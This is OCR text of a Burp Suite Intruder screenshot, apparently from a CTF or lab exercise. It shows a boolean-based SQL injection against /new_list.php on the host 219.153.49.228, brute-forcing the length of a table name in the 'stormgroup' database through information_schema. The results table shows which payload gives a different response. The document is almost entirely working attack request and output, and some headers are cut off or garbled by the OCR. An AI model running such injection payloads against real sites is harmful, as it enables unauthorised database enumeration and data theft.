 Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help for full details.
Attack type: Sniper
GET
/new_list.php?id=-1%20or%20(select%20length(table_name)%20%20from%20%20information_schema.tables%20where%20table_schema%20=%27stormgroup%27%20limit%201
)%20=%20§20§ HTTP/1.1
Host: 219.153.49.228:44987
Cache-Control: max-age=0
Upgrade-Insecure-Req
User-Agent: Mozilla/ /537.36
Accept: text/html,ap
Accept-Encoding: gzi
Accept-Language: zh-
Connection: close
Add §
Clear §
Auto §
Refresh
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
6 6 200 1250
0 200 768
1 1 200 768
2 2 200 768
3 3 200 768
4 4 200 768
5 5 200 768
7 7 200 768
8 8 200 768
9 9 200 768
10 10 200 768
11 11 200 768
12 12 200 768
13 13 200 768
14 14 200 768
Request Response
Raw Params Headers Hex
GET
/new_list.php?id=-1%20or%20(select%20length(table_name)%20%20from%20%20information_schema.tables%20where%20table
_schema%20=%27stormgroup%27%20limit%201)%20=%206 HTTP/1.1
Host: 219.153.49.228:44987
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Mobile Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
Finished
? < + > Type a sea 0 matches Clear
1 payload position Length: 631